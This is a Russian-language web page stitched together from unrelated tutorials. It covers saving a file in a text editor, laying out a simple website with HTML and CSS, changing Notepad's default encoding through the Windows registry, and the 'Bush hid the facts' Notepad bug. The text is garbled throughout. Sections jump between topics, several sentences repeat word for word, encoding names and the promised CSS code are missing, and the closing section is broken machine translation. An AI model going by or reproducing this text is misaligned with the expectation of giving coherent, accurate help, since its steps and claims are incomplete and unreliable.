
Итак, мы нажали Ctrl+S или выбрали пункт Сохранить в меню Файл. Открылось окно Сохранить как (рис.86).
 |
| Рис. 86. Окно сохранения файла |
Это окно также является стандартным для большинства программ, и вы с ним не раз еще столкнетесь при работе на компьютере. Нам предлагается сохранить наш документ в Библиотеку Документы.
| Рис. 87. Название файла |
О Библиотеках поговорим позже, а сейчас давайте просто сохраним наш документ. Для этого нам нужно указать имя файла (документа) в поле Имя файла. Назовем его Текст и нажмем кнопку Сохранить
Обратите внимание на строку заголовка. В нем изменилось название нашего документа (рис
87).
Создаем меню
Надо создать меню сайта, используя списки HTML, указывая для каждого из включаемых в него разделов ссылку на страницу, к которой будет переходить посетитель при нажатии на соответствующую надпись.
<!DOCTYPE html> <html> <head> <title>Заголовок страницы для браузера</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link rel="stylesheet" href="style.css"> </head> <body> <ul class="menu"> <li>Главная</li> <li>Новости</li> <li>Контакты</li> </ul> <div class="main"> <h1>Мой заголовок страницы</h1> <p>Мой текст.</p> </div> </body> </html>
Чтобы создать логотип надо сделать
папку «image», в
которой будут находиться все картинки, имеющие отношение к сайту.
Внимание! Примерный размер логотипа составляет 200х100 px, скачайте и загрузите выбранную картинку в папку. Логотипу нужно присвоить имя и сделать для него разрешение в формате png или jpg (а начиная с 2019 года в обиход входит формат webp, которые является более современным и легким)
Логотипу нужно присвоить имя и сделать для него разрешение в формате png или jpg (а начиная с 2019 года в обиход входит формат webp, которые является более современным и легким).
<img src="image/logo.png" alt="Наш логотип">
<!DOCTYPE html> <html> <head> <title>Заголовок страницы для браузера</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link rel="stylesheet" href="style.css"> </head> <body> <ul class="menu"> <li><img src="image/logo.png" alt="Наш логотип"></li> <li>Главная</li> <li>Новости</li> <li>Контакты</li> </ul> <div class="main"> <h1>Мой заголовок страницы</h1> <p>Мой текст.</p> </div> <div class="footer"> <p> 2019 Копирайт. <a href="https://goodlifer.ru/">Блог Гудлайфера</a>.</p> </div> </body> </html>
Внимание! Именно в подвале при создании сайтов делается копирайт. Сформированная нами первая
страница станет шаблоном, на основании которой мы создаём остальные, на которых
теперь будет размещаться блог, новостной, информационный или коммерческий сайт.
Сформированная нами первая
страница станет шаблоном, на основании которой мы создаём остальные, на которых
теперь будет размещаться блог, новостной, информационный или коммерческий сайт.
Этапы разработки веб-проекта
Работа проводится в несколько этапов:
- Подготовка макета, позволяющего получить
визуальный образ с помощью растровых редакторов. Также удобно рисовать макет на
листе бумаги. - Вёрстка
из макета psd, создаваемого дизайнером в программе Photoshop, с последующей адаптацией к
мобильным устройствам и проведением
тестирования, позволяющего корректно отображаться HTML сайту во
всех браузерах. - Верстка HTML макета на систему управления сайтом или язык PHP, что позволяет сделать
веб-ресурс динамичным.
Макет делают в графических
редакторах, таких как Adobe Photoshop, в котором нужно открыть новый документ,
с присвоением ему имени MySite. Чтобы добиться корректного отображения выбираем
большое разрешение от 1170 пикселей по ширине и более 800 px по высоте.
Осталось активировать изображение
направляющими и линейками, которые обязательно должны быть привязаны к границам
формируемого документа. Пользуясь
инструментами «Текст», «Форма», «Прямая», «Раскройка» добавляют необходимые
элементы страницы, делая полноценный шаблон сайта HTML.
Вёрстка заключается в размещении
всех блоков в текстовом файле index.html., который надо начать со строки
<!DOCTYPE html>, чтобы браузер знал, как проводить обработку содержимого.
Затем размещаются теги, содержащие отображаемую и скрытую от пользователя
информацию.
Внимание! Теги …, а точнее информация,
размещённая между ними, не будет видна пользователям. Организация текста на страницах
преимущественно осуществляется основными тегами:
Организация текста на страницах
преимущественно осуществляется основными тегами:
- <div>…</div>
- <p>…</p>
- <table>…</table>
- Списками
<ul><li>…</li></ul>
Формат отображения отдельных
элементов, располагающихся на сайте, задаётся тегами HTML напрямую или таблицей CSS, что
наиболее предпочтительно, поскольку, таким образом можно повторно использовать
стили компонентов.
Внимание! Задать таблицу CSS можно в рамках
, но чаще всего это делают в файле style.css, помещая внутри тегов
ссылку на него. Надо правильно разместить эту ссылку, пользуясь соответствующим тегом HTML:
Надо правильно разместить эту ссылку, пользуясь соответствующим тегом HTML: <link href=”style.css” type=”text/css” rel=”stylesheet”>.
Немного лирики о том, почему всё так, а не иначе:
Но и для пользователей, остающихся обычными «пользователями ПК» проблема с кодировками кириллистических символов иногда встаёт довольно остро. «Кракозяблики» — наследие предыдущей эпохи, когда каждый программист писал собственную таблицу кодировок. Например, скачал и хочешь почитать интересную книжку, а тут такое >=O
И так продолжалось до тех пор, пока не начали вводиться стандарты. Но и стандартов на текущее время уже немало. Например, есть кодировка Unicode, есть UTF-8, есть UTF-16 и так далее…
Итак, для того, чтобы поменять кодировку создаваемых текстовых документов по умолчанию, нам понадобиться внести изменения в Реестр Windows.

В данной статье рассмотрен пример для файлов с расширением , а т.к. в Windows программой, открывающей эти файлы по умолчанию является Блокнот, то некоторые считают, что меняют кодировку по умолчанию в самом Блокноте. Но это не так. Меняется кодировка по умолчанию создаваемого файла. Блокнот лишь открывает документ, считывая уже прописанную в нём кодировку. В самом Блокноте прошита кодировка ANSI. И, похоже, это не поменять средствами Реестра Windows.
Как бы Windows не старался насаждать свои стандарты, большинство современных серверов работают на *nix операционных системах потому, что эти системы имеют открытый код и не имеют “корпоративной тайны на семью печатями”. То есть, в них можно разобраться самостоятельно: что и как работает. Думаю, и дальше будет такая же тенденция. Все более-менее «продвинутые пользователи ПК» будут использовать программное обеспечение с открытым кодом для работы, и программы «из пакетов» для быстрой обработки данных (чтобы не изобретать велосипедов). На *nix операционных системах на текущий момент кодировкой по умолчанию является кодировка . Её можно без особых заморочек выставить другой, но зачем, если она на большинстве серверов и они нормально друг с другом *nix «общаются»? У меня на сервере тоже стоит и это удобно. Поэтому задача у меня стояла, как сменить кодировку в Блокноте по умолчанию для Windows с на общепринятую .
Ну и хватит лирики. К делу!
Сперва удостоверимся в том, что в Блокноте стоит по умолчанию кодировка , для этого достаточно «Сохранить как…» любой документ и увидеть его кодировку:

Создаем структуру шаблона

Допустим, мы решили сделать ресурс таким образом, чтобы он содержал хедер (шапку), колонка с основным содержимым, подвал (низ сайта) и боковая колонка (там будем размещать виджеты, рекламу и т.п.).

Для этого возвращаемся к коду, который мы написали на предварительном этапе.
Создаем общий контейнер, где в теге <body></body> прописываем структуру вместо «Приветствую, Вас!»:


Если мы обновим наш файл в браузере, то увидим такую картинку:

Оформление блоков

Начинаем оформление с самого большого контейнера.

Добавляем в созданный ранее файл .css следующий код:

Теперь расшифруем эту запись.
Первая строка задает правило для блоков и указывает на то, что отступы и рамки не должны увеличивать ширину блоков.
Далее обратимся к блоку с индентификатором main, после чего в фигурных скобках перечислим правила, которые будут применены к данному элементу:
- ширина контейнера будет составлять 810 px,
- margin: 0 auto – установит блок по центру, что позволит нашему сайту красиво отобразиться по центру,
- следующее свойство border добавит сплошную рамку со всех сторон. В данном случае она будет черной.
Теперь настроим внешний вид основных блоков нашей страницы.
Для этого пропишем следующий код:

- Вначале зададим стили для шапки: ее высота = 100 px и она отделена в нижней части рамкой от остальных блоков.
- Сайдбару мы зададим ширину, высоту и свойство float: left. Данное правило означает, что элемент прижмется к левому краю основного блока.
- Такое же свойство зададим контентному блоку, но только он окажется справа от сайдбара и ширина его будет больше.
Из кода видно, что сайдбар и блок с контентом имеют одинаковую высоту.
Но в данном случае особой роли это не играет. В реальности контентный блок всегда содержит очень много информации и поэтому высоту можно не задавать вообще.
Блок подвала (footer) – небольшой высоты и окружен рамкой.
Также здесь мы добавили еще одно правило: clear со значением both. Это свойство необходимо для того, чтобы два предыдущих блока не наезжали на подвал.
Чтобы этого не происходило мы дали футеру команду типа: смотри, над тобой расположены плавающие блоки. Расположись ниже их.
Если теперь обновить страницу в браузере, то мы увидим следующее:

8. Буш скрыли факты
Некоторые из старых версий Блокнот есть интересная ошибка в нем. Напиши четыре слова 4,3,3 и 5 букв, а затем сохраните файл. Когда вы откроете этот файл заново, вместо того, что вы написали, вы увидите тарабарщина текст. Ниже приведены некоторые из примеров таких 4-3-3-5 предложений:
- Буш спрятал факты
- Билл кормили коз
- Это приложение может привести к поломке

Блокнот коды. Буш спрятал факты об ошибке.
Это происходит из-за ошибки в Windows. Тем не менее, в более новых версиях Windows, эта ошибка была заботиться. Вы можете дать ему попробовать, чтобы увидеть, что ваш компьютер показывает!